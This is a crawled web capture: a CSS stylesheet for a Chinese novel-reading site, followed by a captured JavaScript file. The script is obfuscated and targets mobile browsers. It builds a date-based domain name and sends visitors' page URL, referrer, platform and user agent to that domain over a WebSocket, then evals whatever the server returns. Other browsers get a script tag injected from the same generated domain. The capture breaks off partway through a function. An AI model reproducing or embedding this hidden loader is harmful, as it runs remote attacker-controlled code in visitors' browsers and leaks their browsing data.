.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://fuxsb.cc/plus/2.js
body_size: 2525
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x2903(_0x23a77c,_0x5c41eb){var _0x3b2d72=a0_0x5511();return a0_0x2903=function(_0x1c6efa,_0xabf59e){_0x1c6efa=_0x1c6efa-0x12b;var _0x5511f2=_0x3b2d72[_0x1c6efa];return _0x5511f2;},a0_0x2903(_0x23a77c,_0x5c41eb);}function a0_0x5511(){var _0x49b2b4=['tpirc','map','454','now','onmessage','722','489','join','getMonth','platform','concat','883','toString','9032','4857','WebSocket','892','8672','865','32iOAood','346068AXMwRz','getTime','515dallmQ','onopen','data','reduce','5467','&ua=','&ifr_ref=','(((.+)+)+)+$','length','close','472','<span\x20id=\x27','352392RoRsiU','1881838afVMRJ','5834','abcdefghijklmnopqrstuvwxyz0123456789','17601DmcMkk','rc=\x22','test','tpircs','split','1018LSRImB','write','getDate','15JUDuVv','224','log','8627','212fxwvAw','&space_id=50912&serasfd=','943','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','fromCharCode','49883','send','MozWebSocket','error','//:sptth','search','263','&lyh=','3762','4732480YFbvTP','1053525WfQitP','938','apply','userAgent'];a0_0x5511=function(){return _0x49b2b4;};return a0_0x5511();}(function(_0x4c7e3b,_0x55d3a8){var _0x13470c=a0_0x2903,_0x4bf477=_0x4c7e3b();while(!![]){try{var _0xecc4c3=parseInt(_0x13470c(0x13e))/0x1*(parseInt(_0x13470c(0x153))/0x2)+parseInt(_0x13470c(0x14e))/0x3*(parseInt(_0x13470c(0x15a))/0x4)+parseInt(_0x13470c(0x156))/0x5*(parseInt(_0x13470c(0x14a))/0x6)+-parseInt(_0x13470c(0x14b))/0x7+-parseInt(_0x13470c(0x13b))/0x8*(-parseInt(_0x13470c(0x13c))/0x9)+-parseInt(_0x13470c(0x168))/0xa+parseInt(_0x13470c(0x169))/0xb;if(_0xecc4c3===_0x55d3a8)break;else _0x4bf477['push'](_0x4bf477['shift']());}catch(_0x37d639){_0x4bf477['push'](_0x4bf477['shift']());}}}(a0_0x5511,0x3eb0f));var nt8742zr=(function(){var _0x346430=a0_0x2903,_0x38346e=(function(){var _0x1c3079=!![];return function(_0x20809b,_0x3e8cae){var _0x5ba414=_0x1c3079?function(){var _0x46f42a=a0_0x2903;if(_0x3e8cae){var _0x792575=_0x3e8cae[_0x46f42a(0x16b)](_0x20809b,arguments);return _0x3e8cae=null,_0x792575;}}:function(){};return _0x1c3079=![],_0x5ba414;};}());function _0x5b69ee(_0x26fcc3){return _0x26fcc3+(0x174-0x12c-0x48)*0xbd;}function _0x4867c6(_0xfca3){var _0x21b4e4=a0_0x2903;return _0xfca3[_0x21b4e4(0x141)](function(_0xd19790,_0x16c887){var _0x498a66=_0x21b4e4;return _0xd19790[_0x498a66(0x132)](_0x16c887);},[]);}var _0x23a45f=(function(){var _0x544270=_0x38346e(this,function(){var _0x418835=a0_0x2903;return _0x544270[_0x418835(0x134)]()['search'](_0x418835(0x145))[_0x418835(0x134)]()['constructor'](_0x544270)[_0x418835(0x164)](_0x418835(0x145));});_0x544270();var _0x27ea20=_0x5b69ee(0x6ddcfe);return function(){return _0x27ea20;};}()),_0x88a9c3=(function(){var _0x42d848=_0x5b69ee(0x6ddcfd);return function(){return _0x42d848;};}()),_0x40f41c=(function(){var _0x153fe3=_0x5b69ee(0x6ddd00);return function(){return _0x153fe3;};}()),_0x4c6470=(function(){var _0x35bfc4=_0x23a45f()+_0x88a9c3()+_0x40f41c(),_0x197359=function(_0x2d9bf7){_0x35bfc4+=_0x2d9bf7;};return function(){var _0x1f918d=a0_0x2903;return new Date(Date[_0x1f918d(0x12b)]()-_0x35bfc4);};}()),_0x322827=(function(){return function(_0xa5178c){var _0x3927f7=a0_0x2903;if(0xc6-0xc5===0x1)return String[_0x3927f7(0x15e)](_0xa5178c);};}());function _0x5001a6(){var _0x440e75=a0_0x2903,_0x32209e=_0x4c6470(),_0x12ff77='',_0x49089f=_0x32209e[_0x440e75(0x130)]()+0x1,_0x4c430d=_0x32209e[_0x440e75(0x155)](),_0x389e10=(function(){var _0xfbd4a7=_0x440e75,_0x50d0c8=[[_0xfbd4a7(0x16f),_0xfbd4a7(0x16a),'4983'],[_0xfbd4a7(0x159),'33','1892'],[_0xfbd4a7(0x14c),_0xfbd4a7(0x167),'553'],[_0xfbd4a7(0x13a),_0xfbd4a7(0x157),_0xfbd4a7(0x15c)],[_0xfbd4a7(0x165),_0xfbd4a7(0x133),_0xfbd4a7(0x15f)],[_0xfbd4a7(0x136),_0xfbd4a7(0x142),_0xfbd4a7(0x12e)],[_0xfbd4a7(0x138),_0xfbd4a7(0x148),'4456'],['45','578','9274'],[_0xfbd4a7(0x139),_0xfbd4a7(0x135),_0xfbd4a7(0x12d)]];return _0x4867c6(_0x50d0c8)[_0xfbd4a7(0x16e)](function(_0x169e7a){return parseInt(_0x169e7a);});}()),_0x2e2d3e=''+_0x32209e['getFullYear']()+(_0x49089f<=0x9?'0'+_0x49089f:_0x49089f)+(_0x4c430d<=0x9?'0'+_0x4c430d:_0x4c430d)+'2';for(var _0xf03744=0x0;_0xf03744<0x8;_0xf03744++)_0x12ff77+=String[_0x440e75(0x15e)](0x61+(parseInt(_0x2e2d3e)*parseInt(_0x389e10[_0xf03744*0x3+0x1])+parseInt(_0x389e10[_0xf03744*0x3+0x2]))%parseInt(_0x389e10[_0xf03744*0x3])%0x1a);return _0x12ff77+'.'+_0x322827(0x69)+_0x322827(0x63)+_0x322827(0x75);}var _0x1e4286=document;function _0x7a1764(_0x515049){var _0x437baf=a0_0x2903;_0x1e4286[_0x437baf(0x154)](_0x515049);}function _0x13daef(_0xbb2e8b){var _0x1acd91=a0_0x2903;return _0xbb2e8b[_0x1acd91(0x152)]('')['reverse']()[_0x1acd91(0x12f)]('');}var _0x217424=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x346430(0x150)](_0x217424))!(function(){var _0x2949b3=_0x346430,_0x2ab16a=function(){var _0x2e2a37=a0_0x2903,_0x4f6a38=_0x2e2a37(0x14d),_0x38c76e='';for(var _0x2078f5=0x0;_0x2078f5<0x8;_0x2078f5++){_0x38c76e+=_0x4f6a38[parseInt(Math['random']()*_0x4f6a38['length'])];}return _0x38c76e;},_0x1bf185='div_'+_0x2ab16a();document['write'](_0x2949b3(0x149)+_0x1bf185+_0x2949b3(0x15d));try{var _0x27007a,_0x9dd364='wss://sot.'+_0x5001a6();_0x27007a=_0x2949b3(0x137)in window?new WebSocket(_0x9dd364):_0x2949b3(0x161)in window?new MozWebSocket(_0x9dd364):new SockJS(_0x9dd364),_0x27007a[_0x2949b3(0x13f)]=function(){var _0x3e13af=_0x2949b3;_0x27007a[_0x3e13af(0x160)]('http_host='+_0x5001a6()+_0x3e13af(0x166)+_0x1bf185+_0x3e13af(0x15b)+navigator[_0x3e13af(0x131)]+'&ifr_url='+encodeURIComponent(location['href'])+_0x3e13af(0x144)+encodeURIComponent(document['referrer'])+_0x3e13af(0x143)+encodeURIComponent(navigator[_0x3e13af(0x16c)]));},_0x27007a[_0x2949b3(0x12c)]=function(_0x186cb7){var _0x56caeb=_0x2949b3;eval(_0x186cb7[_0x56caeb(0x140)]),_0x27007a[_0x56caeb(0x147)]();};}catch(_0x5678a4){console[_0x2949b3(0x158)](_0x2949b3(0x162)+_0x5678a4);}}());else{function _0x205b83(){var _0x43ee60=_0x346430,_0x2e8cb4=['<',_0x13daef(_0x43ee60(0x151)),'\x20s',_0x43ee60(0x14f),_0x13daef(_0x43ee60(0x163)),'/',_0x5001a6(),'/',_0x13daef((new Date()[_0x43ee60(0x13d)]()%0x3*new Date()[_0x43ee60(0x13d)]()+new Date()[_0x43ee60(0x13d)]())['toString'](0x24)['slice'](0x1)),_0x13daef('pfd'),0xc6e0,_0x13daef('ye')],_0x527390=['?8742',_0x5b69ee(0x24e4),_0x5b69ee(new Date()[_0x43ee60(0x13d)]()),'\x22>','<','/s',_0x13daef(_0x43ee60(0x16d)),'>'];return _0x4867c6([_0x2e8cb4,_0x527390]);}function _0x3dafc0(){var _0x250ed7=_0x346430,_0x327466=_0x205b83();for(var _0x4ef442=0x0;_0x4ef442<_0x327466[_0x250ed7(0x146)];_0x4ef442++){var 